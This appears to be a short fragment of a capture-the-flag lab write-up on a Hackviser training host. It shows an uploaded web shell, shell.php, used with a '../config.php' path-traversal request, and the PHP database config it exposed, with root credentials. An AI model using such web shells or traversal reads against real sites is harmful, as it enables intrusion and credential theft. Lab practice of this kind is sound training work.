 Not secure https://big-blackout.europe1.hackviser.space/uploads/shell.php?file=../config.php
<?php
    try{
        $host = 'localhost';
        $db_name = 'hv_database';
        $charset = 'utf8';
        $username = 'root';
        $password = '8jv77mvXwR7LVU5v';

        $db = new PDO("mysql:host=$host;dbname=$db_name;charset=$charset",$username,$password);
    } catch(PDOException $e){

    }
?>